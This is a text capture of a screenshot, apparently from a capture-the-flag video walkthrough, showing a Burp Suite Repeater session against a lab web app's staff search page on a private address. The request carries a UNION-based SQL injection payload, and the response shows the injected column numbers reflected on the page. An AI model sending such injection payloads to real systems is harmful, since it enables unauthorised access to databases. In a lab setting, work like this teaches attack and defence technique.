 Burp Suite Professional ...
Burp Suite Response Re...
*CherryTree 0.38.8
Example.com - Staff Det...
Terminal - root@ippsec:...
09:47 AM
Burp Suite Professional v2.1.07 - Temporary Project - licensed to Ippsec [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 ...
Send Cancel < > Target: http://192.168.48.130
Request
Raw Params Headers Hex
POST /results.php HTTP/1.1
Host: 192.168.48.130
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
Accept: text/html,application/xhtml+xml,appli
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.48.130/search.php
Content-Type: application/x-www-form-urlencod
Content-Length: 41
Connection: close
Cookie: PHPSESSID=im5ri9j6a9f2gui5inmo81kdd3
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
search=Tom' UNION SELECT 1,2,3,4,5,6-- -
Burp Suite Response Renderer
Example.com - Staff Details
Home Display All Records Search Manage
Search results
ID: 5
Name: Tom Cat
Position: Driver
Phone No: 802438797
Email: tomc@example.com
ID: 1
Name: 2 3
Position: 4
Phone No: 5
Email: 6
Go Back
ge
? < + > Type a search term 0 matches
Done 1,423 bytes | 3 millis